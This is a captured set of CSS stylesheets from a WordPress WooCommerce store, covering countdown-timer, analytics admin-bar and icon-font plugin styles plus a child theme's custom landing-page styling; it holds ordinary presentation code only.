    height: 100%;
    width: 100%
}

.wcct_table_cell {
    display: table-cell;
    vertical-align: middle
}

.wcct_countdown_timer .wcct_table_cell {
    font-size: 12px;
    line-height: 1.5;
    vertical-align: top
}

.wcct_colon_sep {
    padding: 0 0 0 10px;
}

.wcct_countdown_round_fill:after {
    display: table;
    content: '';
    clear: both
}

.wcct_countdown_round_fill .wcct_timer_wrap * {
    font-family: arial, sans-serif;
    text-align: center
}

.wcct_countdown_round_fill .wcct_timer_wrap .wcct_round_wrap {
    position: relative;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: #000;
    color: #fff;
    float: left;
    margin: 0 5px;
    text-align: center
}

.wcct_countdown_round_fill .wcct_timer_wrap .wcct_round_wrap span {
    display: block;
    max-width: 80%;
    margin: 0 auto;
    padding-top: 8px;
    font-size: 18px;
    line-height: 1.2
}

.wcct_countdown_round_ghost:after {
    display: table;
    content: '';
    clear: both
}

.wcct_countdown_round_ghost .wcct_timer_wrap * {
    font-family: arial, sans-serif;
    text-align: center
}

.wcct_countdown_round_ghost .wcct_timer_wrap .wcct_round_wrap {
    position: relative;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: 2px solid #000;
    color: #000;
    float: left;
    margin: 0 5px;
    text-align: center
}

.wcct_countdown_round_ghost .wcct_timer_wrap .wcct_round_wrap span {
    display: block;
    max-width: 80%;
    margin: 0 auto;
    padding-top: 8px;
    font-size: 18px;
    line-height: 1.2
}

.wcct_countdown_square_fill:after {
    display: table;
    content: '';
    clear: both
}

.wcct_countdown_square_fill .wcct_timer_wrap * {
    font-family: arial, sans-serif;
    text-align: center
}

.wcct_countdown_square_fill .wcct_timer_wrap .wcct_square_wrap {
    position: relative;
    width: 60px;
    height: 60px;
    background: #000;
    color: #fff;
    float: left;
    margin: 0 5px;
    text-align: center
}

.wcct_countdown_square_fill .wcct_timer_wrap .wcct_square_wrap span {
    display: block;
    max-width: 80%;
    margin: 0 auto;
    padding-top: 8px;
    font-size: 18px;
    line-height: 1.2
}

.wcct_countdown_square_ghost:after {
    display: table;
    content: '';
    clear: both
}

.wcct_countdown_square_ghost .wcct_timer_wrap * {
    font-family: arial, sans-serif;
    text-align: center
}

.wcct_countdown_square_ghost .wcct_timer_wrap .wcct_square_wrap {
    position: relative;
    width: 60px;
    height: 60px;
    border: 2px solid #000;
    color: #000;
    float: left;
    margin: 0 5px;
    text-align: center
}

.wcct_countdown_square_ghost .wcct_timer_wrap .wcct_square_wrap span {
    display: block;
    max-width: 80%;
    margin: 0 auto;
    padding-top: 8px;
    font-size: 18px;
    line-height: 1.2
}

.wcct_countdown_highlight_1:after {
    display: table;
    content: '';
    clear: both
}

.wcct_countdown_highlight_1 .wcct_timer_wrap {
    font-family: arial, sans-serif;
    margin-bottom: 5px
}

.wcct_countdown_highlight_1 .wcct_timer_wrap .wcct_highlight_1_wrap {
    color: #000;
    display: inline-block;
    padding: 5px;
    text-align: center;
    font-size: 15px;
    line-height: 1.2
}

.wcct_countdown_highlight_1 .wcct_timer_wrap .wcct_highlight_1_wrap span {
    display: block;
    margin: 0 auto;
    font-size: 25px;
    display: inline-block
}

.wcct_countdown_highlight_1[data-type="single"] .wcct_timer_wrap .wcct_highlight_1_wrap {
    padding: 0 5px
}

.wcct_countdown_highlight_1[data-type="single"] .wcct_timer_wrap .wcct_highlight_1_wrap .wcct_colon_sep {
    padding: 0 0 0 10px
}

.wcct_countdown_timer.wcct_countdown_square_ghost .wcct_wrap_border, .wcct_countdown_timer.wcct_countdown_round_ghost .wcct_wrap_border {
    border: 2px solid #000000;
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px
}

.wcct_countdown_timer.wcct_countdown_square_fill .wcct_wrap_border, .wcct_countdown_timer.wcct_countdown_round_fill .wcct_wrap_border {
    border: 4px solid #000000;
    position: absolute;
    top: 0;
    left: 0px;
    right: 0px;
    bottom: 0px;
}

.wcct_countdown_timer.wcct_countdown_round_fill .wcct_wrap_border, .wcct_countdown_timer.wcct_countdown_round_ghost .wcct_wrap_border {
    border-radius: 50%
}

.wcct_timer_wrap .wcct_round_wrap:first-child, .wcct_timer_wrap .wcct_square_wrap:first-child, .wcct_timer_wrap .wcct_highlight_1_wrap:first-child {
    margin-left: 0
}

.wcct_timer_wrap .wcct_round_wrap:last-child, .wcct_timer_wrap .wcct_square_wrap:last-child, .wcct_timer_wrap .wcct_highlight_1_wrap:last-child {
    margin-right: 0
}

.wcct_countdown_timer[data-type="single"] p, .wcct_counter_bar[data-type="single"] p {
    font-family: inherit;
    font-size: 15px;
    margin-top: 0;
    margin-bottom: 10px
}

.wcct_countdown_timer[data-type="single"] p:last-child, .wcct_counter_bar[data-type="single"] p:last-child {
    margin-bottom: 0
}

.wcct_countdown_timer[data-type="single"] p span {
    color: #ee303c;
}

.wcct_countdown_timer[data-type="single"], .wcct_counter_bar[data-type="single"] {
    margin-bottom: 10px
}

.wcct_countdown_timer[data-type="grid"] p, .wcct_counter_bar[data-type="grid"] p {
    font-family: verdana, sans-serif;
    font-size: 14px;
    margin-bottom: 5px;
}

.wcct_countdown_timer.wcct_countdown_default {
    display: block
}

.wcct_countdown_timer.wcct_countdown_default .wcct_timer_wrap {
    display: inline;
    font-family: inherit
}

.wcct_counter_bar {
    display: none;
    margin-bottom: 0
}

.wcct_progress_aria {
    overflow: hidden;
    height: 16px;
    max-width: 320px;
    margin-bottom: 10px;
    background-color: #ccc;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.wcct_progress_aria .wcct_progress_bar {
    width: 0;
    height: 100%;
    background-color: #ee303c;
    -moz-transition: ease-in-out 1s all;
    -webkit-transition: ease-in-out 1s all;
    transition: ease-in-out 1s all;
    -o-transition: ease-in-out 1s all;
    -ms-transition: ease-in-out 1s all
}

.wcct_progress_aria .wcct_progress_bar.wcct_bar_orientation_rtl {
    width: 100%
}

.wcct_bar_stripe .wcct_progress_bar {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-size: 40px 40px
}

.wcct_bar_stripe.wcct_bar_stripe_animate .wcct_progress_bar {
    -webkit-animation: wcct-progress-bar-stripes 2s linear infinite;
    animation: wcct-progress-bar-stripes 2s linear infinite;
    -moz-animation: wcct-progress-bar-stripes 2s linear infinite
}

.wcct_bar_edge_smooth {
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px
}

.wcct_counter_timer_expiry p {
    border: 1px solid #ccc;
    padding: 5px
}

.wcct_timer.wcct_countdown_default .wcct_timer_wrap {
    padding: 0
}

.wcct_animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.wcct_custom_text {
    margin-bottom: 10px;
    display: inline-block
}

.wcct_custom_text p:last-child {
    margin-bottom: 0
}

@-webkit-keyframes wcctEffectPulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    50% {
        -webkit-transform: scale3d(1.04, 1.04, 1.04);
        transform: scale3d(1.04, 1.04, 1.04)
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

@keyframes wcctEffectPulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    50% {
        -webkit-transform: scale3d(1.04, 1.04, 1.04);
        transform: scale3d(1.04, 1.04, 1.04)
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

.wcct_pulse {
    -webkit-animation-name: pulse;
    animation-name: wcctEffectPulse
}

@-webkit-keyframes wcct-progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@-o-keyframes wcct-progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@keyframes wcct-progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@media (max-width: 991px) {
    .wcct_countdown_round_fill .wcct_timer_wrap .wcct_round_wrap, .wcct_countdown_round_ghost .wcct_timer_wrap .wcct_round_wrap, .wcct_countdown_square_ghost .wcct_timer_wrap .wcct_square_wrap, .wcct_countdown_square_fill .wcct_timer_wrap .wcct_square_wrap {
        width: 50px;
        height: 50px;
        margin: 0 2px
    }

    .wcct_countdown_round_ghost .wcct_timer_wrap .wcct_round_wrap {
        border-width: 1px
    }

    .wcct_table_cell {
        font-size: 9px
    }

    .wcct_countdown_highlight_1 .wcct_timer_wrap .wcct_highlight_1_wrap {
        margin: 0 2px;
        font-size: 13px
    }

    .wcct_countdown_highlight_1 .wcct_timer_wrap .wcct_highlight_1_wrap span {
        font-size: 20px
    }

    .wcct_countdown_highlight_1 .wcct_timer_wrap .wcct_highlight_1_wrap span.wcct_pl10 {
        padding-left: 5px
    }
}

.wcct_admin_page_node .ab-sub-wrapper .ab-submenu li span.ab-item {
    padding: 0px 10px 0px 10px !important;
}

.wcct_admin_page_node .ab-sub-wrapper .ab-submenu li span.ab-item a {
    display: inline-block !important;
    padding: 0px !important;
    text-decoration: underline !important;
}

li.wcct_admin_page_node > .ab-item {
    background: #0073aa !important;
    color: #fff !important;
}

ul#wp-admin-bar-wcct_admin_page_node-default {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
}

ul#wp-admin-bar-wcct_admin_page_node-default > li {
    width: 270px;
    padding: 0 10px;
}

ul#wp-admin-bar-wcct_admin_page_node-default > li > span {
    height: auto !important;
    white-space: initial !important;
    padding: 0 !important;
    line-height: 19px !important;
}

body.single-product li.wcct_admin_page_node .ab-sub-wrapper:before {
    content: "Finale Campaigns Details";
    padding: 0 10px;
    text-decoration: underline;
    font-size: 14px;
}



--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/plugins/wp-analytify-pro/css/admin_bar_styles.css?ver=1.3.6
body_size: -121
content:
#wpadminbar>#wp-toolbar>#wp-admin-bar-root-default #wp-admin-bar-analytify .ab-icon{
background:url("../images/wp-analytics-logo.png") no-repeat center 8px !important;
width :20px;
height :20px;
background-size :20px;
display : inline-block;
top: -1px;
	}
	@media screen and (max-width: 782px) {
	#wpadminbar>#wp-toolbar>#wp-admin-bar-root-default #wp-admin-bar-analytify {
		display: block;
	}
	#wpadminbar>#wp-toolbar>#wp-admin-bar-root-default #wp-admin-bar-analytify .ab-icon {
		width :50px;
		height :50px;
		background-size :32px auto !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/plugin-fw/assets/css/yith-icon.css?ver=3.2.0
body_size: 10864
content:
/**
 * DO NOT EDIT THIS FILE DIRECTLY
 * This file is automatically built using a build process
 */

/* stylelint-disable function-url-quotes, declaration-colon-newline-after */
@font-face {
	font-family: yith-icon;
	src: url("../fonts/yith-icon.eot?4f62977f59eef1e01c2d8d7bd1d244d0");
	src: url("../fonts/yith-icon.eot?4f62977f59eef1e01c2d8d7bd1d244d0#iefix") format("embedded-opentype"),
		url("[data-uri]") format("woff"),
		url("../fonts/yith-icon.ttf?4f62977f59eef1e01c2d8d7bd1d244d0") format("truetype");
	font-weight: 400;
	font-style: normal;
}
/* stylelint-enable */


[class^="yith-icon-"], [class*=" yith-icon-"] {
	font-family: yith-icon !important;
	speak: never;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	width: 1em;
	height: 1em;
	font-size: 20px;
}

/* Icons */

.yith-icon-accounting:before {
	content: "\e91d";
}

.yith-icon-arrow-down-alt:before {
	content: "\f110";
}

.yith-icon-arrow-down:before {
	content: "\e900";
}

.yith-icon-arrow-left-alt:before {
	content: "\f111";
}

.yith-icon-arrow-left:before {
	content: "\e901";
}

.yith-icon-arrow-right-alt:before {
	content: "\f112";
}

.yith-icon-arrow-right:before {
	content: "\e902";
}

.yith-icon-arrow-up-alt:before {
	content: "\f113";
}

.yith-icon-arrow-up:before {
	content: "\e903";
}

.yith-icon-bank-check:before {
	content: "\e91e";
}

.yith-icon-bank:before {
	content: "\e91c";
}

.yith-icon-calendar-add:before {
	content: "\e913";
}

.yith-icon-calendar-money:before {
	content: "\e914";
}

.yith-icon-calendar-schedule:before {
	content: "\f11c";
}

.yith-icon-calendar:before {
	content: "\e904";
}

.yith-icon-calendar2:before {
	content: "\e915";
}

.yith-icon-cash-register:before {
	content: "\f124";
}

.yith-icon-cash:before {
	content: "\e91f";
}

.yith-icon-check-alt:before {
	content: "\f114";
}

.yith-icon-check-circle:before {
	content: "\e921";
}

.yith-icon-check-progress-circle:before {
	content: "\f11d";
}

.yith-icon-check:before {
	content: "\e905";
}

.yith-icon-clone:before {
	content: "\f105";
}

.yith-icon-close-alt:before {
	content: "\f117";
}

.yith-icon-close:before {
	content: "\e906";
}

.yith-icon-copy:before {
	content: "\f101";
}

.yith-icon-credit-card:before {
	content: "\e920";
}

.yith-icon-crown:before {
	content: "\f11b";
}

.yith-icon-download:before {
	content: "\f125";
}

.yith-icon-drag:before {
	content: "\e90f";
}

.yith-icon-edit:before {
	content: "\e907";
}

.yith-icon-enter:before {
	content: "\f126";
}

.yith-icon-eye-closed:before {
	content: "\e912";
}

.yith-icon-eye:before {
	content: "\e911";
}

.yith-icon-helping-hand:before {
	content: "\f10c";
}

.yith-icon-image:before {
	content: "\f10a";
}

.yith-icon-info-squared:before {
	content: "\e922";
}

.yith-icon-info:before {
	content: "\e90e";
}

.yith-icon-list-search:before {
	content: "\f10d";
}

.yith-icon-lock:before {
	content: "\f119";
}

.yith-icon-magnifier:before {
	content: "\e908";
}

.yith-icon-mail-out:before {
	content: "\f109";
}

.yith-icon-minus-alt:before {
	content: "\f118";
}

.yith-icon-minus:before {
	content: "\f10f";
}

.yith-icon-money-check:before {
	content: "\f11a";
}

.yith-icon-more:before {
	content: "\f102";
}

.yith-icon-paypal:before {
	content: "\e91b";
}

.yith-icon-pdf:before {
	content: "\f107";
}

.yith-icon-pencil:before {
	content: "\e909";
}

.yith-icon-people:before {
	content: "\e916";
}

.yith-icon-photo-add:before {
	content: "\f127";
}

.yith-icon-plus-alt:before {
	content: "\f115";
}

.yith-icon-plus:before {
	content: "\e90a";
}

.yith-icon-redo-alt:before {
	content: "\f121";
}

.yith-icon-redo:before {
	content: "\f11e";
}

.yith-icon-reply:before {
	content: "\e91a";
}

.yith-icon-reset:before {
	content: "\e910";
}

.yith-icon-save:before {
	content: "\f10b";
}

.yith-icon-settings:before {
	content: "\f123";
}

.yith-icon-shield-money:before {
	content: "\e917";
}

.yith-icon-sort-alt:before {
	content: "\f116";
}

.yith-icon-sort:before {
	content: "\f106";
}

.yith-icon-time-check:before {
	content: "\e918";
}

.yith-icon-trash:before {
	content: "\e90d";
}

.yith-icon-undo-alt:before {
	content: "\f120";
}

.yith-icon-undo:before {
	content: "\f11f";
}

.yith-icon-update:before {
	content: "\e90b";
}

.yith-icon-upload:before {
	content: "\e90c";
}

.yith-icon-user-off:before {
	content: "\f108";
}

.yith-icon-video:before {
	content: "\f10e";
}

.yith-icon-warning-triangle:before {
	content: "\e923";
}

.yith-icon-world-settings:before {
	content: "\e919";
}

.yith-icon-yith:before {
	content: "\e924";
}

/** -------------------------------------------
* Deprecated icons
*/

/** Deprecated: use yith-icon-paypal instead */
.yith-icon-paypal-svgrepo-com:before {
  content: "\e91b";
}

/** Deprecated: use yith-icon-arrow-down instead */
.yith-icon-arrow_down:before {
	content: "\e900";
}

/** Deprecated: use yith-icon-eye instead */
.yith-icon-arrow_eye:before {
	content: "\e911";
}

/** Deprecated: use yith-icon-eye-closed instead */
.yith-icon-arrow_eye_closed:before {
	content: "\e912";
}

/** Deprecated: use yith-icon-arrow-left instead */
.yith-icon-arrow_left:before {
	content: "\e901";
}

/** Deprecated: use yith-icon-arrow-right instead */
.yith-icon-arrow_right:before {
	content: "\e902";
}

/** Deprecated: use yith-icon-arrow-up instead */
.yith-icon-arrow_up:before {
	content: "\e903";
}

/** Deprecated: use yith-icon-calendar instead */
.yith-icon-calendar2:before {
	content: "\e904";
}

/** Deprecated: use yith-icon-calendar-add instead */
.yith-icon-calendar_add:before {
	content: "\e913";
}

/** Deprecated: use yith-icon-calendar-money instead */
.yith-icon-calendar_money:before {
	content: "\e914";
}

/** Deprecated: use yith-icon-shield-money instead */
.yith-icon-shield_money:before {
	content: "\e917";
}

/** Deprecated: use yith-icon-time-check instead */
.yith-icon-time_check:before {
	content: "\e918";
}

/** Deprecated: use yith-icon-world-settings instead */
.yith-icon-world_settings:before {
	content: "\e919";
}

/** Deprecated: use yith-icon-edit instead */
.yith-icon-pencil:before {
    content: "\e907";
}

/** Deprecated: use yith-icon-reset instead */
.yith-icon-update:before {
    content: "\e910";
}

--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 4329
content:
/*
Theme Name: Pure Blue
Description: This is a highly edited child theme designed and developed for h2o pure blue
Author: babak nemaei
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/




/**** LANDING PAGE 24th FEB *****/

.quick_buy_container{
  background: #29487d;
  color: #fff !important; 
  text-align: center;
  margin: 10px auto;

}	
#PopupSignupForm_0 > div.mc-modal > div.mc-layout__modalContent > iframe{
	background-color:#02A6C2!important;
	color:white!important
}
.mc-modal-bg{
	opacity:0.85!important;
}
.wc_quick_buy_button{
  color: #fff !important; 
    margin-bottom: 0px !important;	
}	

.absolute-footer .footer-primary  ul {
    padding-bottom: 5px;
    opacity: .8;
    border-bottom: 1px solid #555 !important;
}

.product-summary .woocommerce-Price-currencySymbol {
    font-size: 0.95em;
    vertical-align: top;
    display: inline-block;
    margin-top: .05em;
    padding-right: 2px;
}
.nav>li>a, .nav-dropdown>li>a, .nav-column>li>a {
    color: #333;
    transition: all .2s;
}
.flex-right .nav-small li:first-child {
	background-color: #caaf6a;
	
}
.flex-right .nav-small li:first-child a{
	color: #fff;
	padding: 5px;
}

.header .nav-small a.icon:not(.button) {
    font-size: 1em;
    COLOR: #333;
}
.header-full-width .container {
    max-width: 100% !important;
    width: 90% ;
}
.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
	margin-bottom: -25px;
}	

.breadcrumbs {
    font-size: 14px;
}
.reviewicons{
	float: left; display: inline; padding-left: 15px;
}


#product-sidebar{
	min-width: 200px;
}

.bundled_product_excerpt{
  display: none;	
}

.tab-panels #reviews{
 max-width: 100%;	
}
.single-product .page-title-inner{
 max-width: 90.5%;	
}

.single-product .is-outline {
    color: #000;
}
.reviewicons{
	float: left; display: inline; padding-left: 15px; width: 32%;
}
#tab-description .row{
  max-width: 100% !important;	
}



@media only screen and (max-width: 680px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

#product-sidebar{
	display: block !important;
}



.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
    margin-bottom: 0px;
}
.product .product-title{
    margin-top: 45px;	
	
}	
#PopupSignupForm_0 > div.mc-banner{
    margin-top: 50%!important;
}
	#PopupSignupForm_0 > div.mc-modal{
	z-index:10000!important;
	}

}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
    margin-bottom: 0px;
}
.product .product-title{
    margin-top: 45px;	
	
}
	#PopupSignupForm_0 > div.mc-banner{
    margin-top: 50%!important;

}
		#PopupSignupForm_0 > div.mc-modal{
	z-index:10000!important;
	}
}/*
Theme Name: Pure Blue
Description: This is a highly edited child theme designed and developed for h2o pure blue
Author: babak nemaei
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.reasonwhy-lp {
    position: relative !important;
}

.reasonwhy-lp::after {
    content: "";
    position: absolute;
    width: 720px;
    height: 980px;
    bottom: 154px;
    background-image: url(https://h2opureblue.com/wp-content/uploads/2023/02/img_561204.png);
    left: 50%;
}





.absolute-footer .footer-primary  ul {
    padding-bottom: 5px;
    opacity: .8;
    border-bottom: 1px solid #555 !important;
}

.product-summary .woocommerce-Price-currencySymbol {
    font-size: 0.95em;
    vertical-align: top;
    display: inline-block;
    margin-top: .05em;
    padding-right: 2px;
}
.nav>li>a, .nav-dropdown>li>a, .nav-column>li>a {
    color: #333;
    transition: all .2s;
}
.flex-right .nav-small li:first-child {
	background-color: #caaf6a;
	
}
.flex-right .nav-small li:first-child a{
	color: #fff;
	padding: 5px;
}

.header .nav-small a.icon:not(.button) {
    font-size: 1em;
    COLOR: #333;
}
.header-full-width .container {
    max-width: 100% !important;
    width: 90% ;
}
.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
	margin-bottom: -25px;
}	

.breadcrumbs {
    font-size: 14px;
}


#product-sidebar{
	min-width: 200px;
	 display: block !important;
}

.bundled_product_excerpt{
  display: none;	
}

.tab-panels #reviews{
 max-width: 100%;	
}
.single-product .page-title-inner{
 max-width: 90.5%;	
}

.single-product .is-outline {
    color: #000;
}



@media only screen and (max-width: 680px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

#product-sidebar{
	display: block !important;
}

.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
    margin-bottom: 0px;
}
.product .product-title{
    margin-top: 45px;	
	
}
	#PopupSignupForm_0 > div.mc-banner{
    margin-top: 50%!important;
}
	#PopupSignupForm_0 > div.mc-modal{
	z-index:10000!important;
	}

}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
    margin-bottom: 0px;
}
.product .product-title{
    margin-top: 45px;	
	
}
	#PopupSignupForm_0 > div.mc-banner{
    margin-top: 35%!important;
}
	#PopupSignupForm_0 > div.mc-modal{
	z-index:10000!important;
	}

}

.xc-social-container .xc-social-container-btn a.facebook.share span {
    font-size: 22px !important;
}
.xc-social-container .xc-social-container-btn a.facebook.share {
    font-size: 30px !important;
}
.xc-social-container{
    margin: 10px 0px;
    border: 1px solid #50DBE0;
    padding: 5px;
}
.header-wrapper.stuck img.header_logo {
    display: none;
}







@font-face {font-family: "Heavitas";
    src:     url("/wp-content/themes/flatsome-child/assets/fonts/Heavitas.ttf") format("truetype") /* chrome firefox opera Safari, Android, iOS 4.2+*/
}

@font-face {font-family: "Lato";
    src:     url("/wp-content/themes/flatsome-child/assets/fonts/Lato-Regular.ttf") format("truetype") /* chrome firefox opera Safari, Android, iOS 4.2+*/
}
@font-face {font-family: "Lato Bold";
    src:     url("/wp-content/themes/flatsome-child/assets/fonts/Lato-Bold.ttf") format("truetype") /* chrome firefox opera Safari, Android, iOS 4.2+*/
}
@font-face {font-family: "Lato Black";
    src:     url("/wp-content/themes/flatsome-child/assets/fonts/Lato-Black.ttf") format("truetype") /* chrome firefox opera Safari, Android, iOS 4.2+*/
}


html {
  scroll-behavior: smooth;
}
.hero-banner-lp .blw {
    background-image: linear-gradient(87deg, #ffffff 0%, #ffffff 86%, rgba(255,255,255,0) 100%);
    max-width: 744px;
	    margin-top: 90px;
}
.hero-banner-lp .blw h2 {
    font-size: 59px;
    line-height: 56px;
    color: #01a6c2;
    font-weight: 900;
   font-family: "Lato Bold";
	padding-left: 10px;
	margin-bottom: 12px;
}
.header-section .col{
    padding-bottom: 0;
}
.header-section {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 99;
}
.reasonwhy-lp {
    padding-top: 150px !important;
    padding-bottom: 50px !important;
}


.perfect p {
    font-size: 36px;
    line-height: 43px;
    color: #ffffff;
    font-weight: 400;
    font-style: italic;
    font-family: "Lato";
    text-align: center;
}
.hali{
    font-size: 36px;
    line-height: 39px;
    color: #fff;
    font-weight: 900;
    font-family: "Lato";
    text-align: center;
    font-style: normal;
}
.happy-slider .slider-nav-circle .flickity-prev-next-button svg, .slider-nav-circle .flickity-prev-next-button .arrow {
    border-radius: 100%;
    border: none !important;
}
.happy-slider .slider-show-nav .flickity-prev-next-button, .slider:hover .flickity-prev-next-button {
    opacity: 10.1 !important;
}

.happy-slider .flickity-prev-next-button {
    width: 70px;
    height: 70px;
}

.happy-slider .slider-nav-circle .flickity-prev-next-button svg, .slider-nav-circle .flickity-prev-next-button .arrow:hover {
    border-radius: 100%;
    border: none !important;
}
.happy-slider .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow {
    background-color: transparent !important;
    border-color: #446084;
    fill: #fff !important;
}





.test-lp{
    padding-top: 180px !important;
    padding-bottom: 300px !important;
}

.happines-lp{margin-top:-170px;}







.col.logo-landing.medium-4.small-12.large-4 {
    padding: 0px;
}
.blw h3 {font-size: 60px;
line-height: 50px;
color: #ffffff;
font-weight: 900;
font-family: "Lato";}


.blw-1 h3{font-size: 60px;
line-height: 50px;
color: #ffffff;
font-weight: 900;
font-family: "Lato";}

.blw-1 {
    max-width: 808px;
}
.blw-main {
    max-width: 641px;
	  position: relative;
}
.blw-main h1{
font-size: 219px;
line-height: 176px;
color: #ffffff;
	font-family: "Heavitas" !important;
font-weight:500;
margin: 0px;}

.blw-main span {
position: absolute;
    left: auto;
    right: -75px;
    top: 46px;
    bottom: 0;
    font-size: 200px;
}
.partex {
    width: 100%;
    max-width: 604px;
}
.partex p {
    font-size: 24px;
    line-height: 29px;
    color: #ffffff;
    font-weight: 400;
    font-family: "Lato";
}


.pro {
    text-align: center;
    margin: 0px;
    padding: 0px;
}

.pro h2 {
    font-size: 54px;
  
    color:#404040;
    font-family: "Heavitas";
    font-weight: 500;
}
span.blue
{color: #01a6c2;}

.pr-bl h3 {
    font-size: 33px;
    line-height: 39px;
    color: #404040;
    font-weight: 900;
    font-family: "Lato";
	    max-width: 500px;
    width: 100%;
	margin-bottom: 10px
	
}

.hero-banner-lp .row, .vogue-logo-lp .row, .product-lp .row, .reasonwhy-lp .row, .test-lp .row, .happines-lp .row, .happy-guarnte-lp .row, .header-section-lp .row {
    max-width: 1200px;
    padding: 0 15px;
}
.col.image-landing.medium-7.small-12.large-7 {
    padding: 0px;
}
section#section_875575307 {
    margin-top: -126px;
}

 .header-section-lp {
    position: absolute !important;
    width: 100%;
    z-index: 999;
   
} 
	
	


.icon-landing h4 {
    font-size: 24px;
    line-height: 90px;
    color: #404040;
    font-weight: 400;
    font-family: "Lato";
	border-bottom: 1px solid #c5c5c5;
	max-width: 360px;
}

.purebluelanding, #row-718193041 {
    border: 1px solid #000;
}
.col.image-landing.medium-6.small-12.large-6 {
    padding: 0px;
    margin: 0px;
}
.hero-banner-lp, #section_482605413 {
    padding-top: 120px !important;
    padding-bottom: 190px !important;
}

@media (max-width:549px){
    .header-section .col{
        max-width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    } 
}
.col.pr-bl.medium-6.small-12.large-6 {
    padding: 0px;
    margin: 0px;
}
.icon-landing h4:nth-child(4) {
    border-bottom: none !important;
}
.num {
    font-size: 63px;
    line-height: 26px;
    color: #01a6c2;
    font-weight: 900;
    font-family: "Lato";
    text-align: left;
    border-radius: 40px;
    filter: drop-shadow(2.5px 4.33px 16px rgba(0,0,0,0.1));
    background-color: #ffffff;
    display: inline;
    padding: 0px 20px;
}

.chl-try h3 {
    font-size: 36px;
    line-height: 40px;
    color: #404040;
    font-weight: 900;
    font-family: "Lato";
}

.chl-try p {
    font-size: 19px;
    line-height: 28px;
    color: #464646;
    font-weight: 400;
    font-family: "Lato";
}

.row-reason, div#row-450930886 {
    border: 1px solid #dfdfdf;
}

.col.reason-img.medium-6.small-12.large-6 {
    padding: 0;
}

.col.reason{
    padding-top: 60px;
}
.chl-try {
    padding-top: 30px;
}

.reason-content {
    padding-bottom: 0px;
}
.main-num {
    margin-top: 50px;
}
.col.image-landing div, .col.image-landing div img {
    height: 100%;
    object-fit: cover;
}

.reasonwhy{
    padding-top: 130px !important;
}
.box.has-hover.has-hover.box-vertical.box-text-bottom:last-child h4 {
    border: 0px;
}


.col.reason-img.medium-3.small-12.large-3 {
    padding: 0px;
    height: 100%;
    object-fit: cover;
}


strong.testimonial-name.test_name {
    font-size: 36px;
    line-height: 39px;
    color: #ffffff;
    font-weight: 900;
    font-family: "Lato";
    text-align: center;
}


.pro-white h2 {
    color: #fff;
    font-size: 54px;
    line-height: 0px;
    font-weight:400;
    font-family: "Heavitas";
    text-align: center;
}

.test-content p {
    color: #fff;
    font-size: 20px;
    font-size: 36px;
    line-height: 43px;
    color: #ffffff;
    font-weight: 400;
    font-style: italic;
    font-family: "Lato";
    text-align: center;
}
.star-rating {
    display: none;
}

.doit-image img{position:absolute;}

.happy-content h2 {
    font-size: 54px;
    line-height: 56px;
    font-family: "Heavitas";
	font-weight:400;
}


.happy-content p {
    font-size: 19px;
    line-height: 28px;
    color: #464646;
    font-weight: 400;
    font-family: "Lato";
}

a.button.primary.button-happy {
    background: transparent;
    border: 0;
    padding: 0;
    border-radius: 20px !important;
}
a.button.primary.button-happy:hover {
    background: transparent;
    color: #fff;
    box-shadow: none;
}
.button-happy span {
    font-size: 30px;
    line-height: 56px;
    color: #01a6c2;
    font-family: "Heavitas";
    text-align: center;
    background-color: transparent;
    border-radius: 20px;
    border: 2px solid #01a6c2;
